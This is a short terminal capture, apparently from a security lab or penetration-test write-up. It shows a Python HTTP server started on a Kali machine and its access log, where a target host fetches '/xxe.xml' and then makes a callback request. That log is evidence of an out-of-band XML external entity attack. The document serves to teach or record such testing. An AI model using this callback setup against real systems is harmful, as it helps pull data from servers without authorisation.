 guest@kali: ~/Ozeki_Jail/jail
guest@kali:~/Ozeki_Jail/jail$ python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
192.168.243.129 - - [02/Jun/2020 15:21:17] "GET /xxe.xml HTTP/1.1" 200 -
192.168.243.129 - - [02/Jun/2020 15:21:17] code 404, message File not found
192.168.243.129 - - [02/Jun/2020 15:21:17] "GET /hehehehe HTTP/1.1" 404 -